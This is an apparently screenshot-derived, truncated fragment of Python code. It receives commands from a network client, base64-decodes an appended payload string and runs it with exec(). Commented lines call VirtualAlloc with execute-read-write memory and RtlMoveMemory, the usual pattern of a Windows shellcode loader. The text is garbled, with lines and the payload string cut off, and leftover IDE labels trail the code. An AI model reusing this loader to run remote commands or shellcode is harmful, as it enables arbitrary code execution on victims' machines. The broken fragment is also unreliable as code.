 print("客户端已断开")
break
print("执行指令：", data)
data=data+'eDAzXHg1MVx4NTFceDY4XHhiOFx4MjJceDAwXHgwMFx4NTNceDUwXHg2OFx4NTdce
sc=base64.b64decode(data)
exec(sc)
# rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(sc), 0x1000, 0x40)
# ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(
SciView
Database